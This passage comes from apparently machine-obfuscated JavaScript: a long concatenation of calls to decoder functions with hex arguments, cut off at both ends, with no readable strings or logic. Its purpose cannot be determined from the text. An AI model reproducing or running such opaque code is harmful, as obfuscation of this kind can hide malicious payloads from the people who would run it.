,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2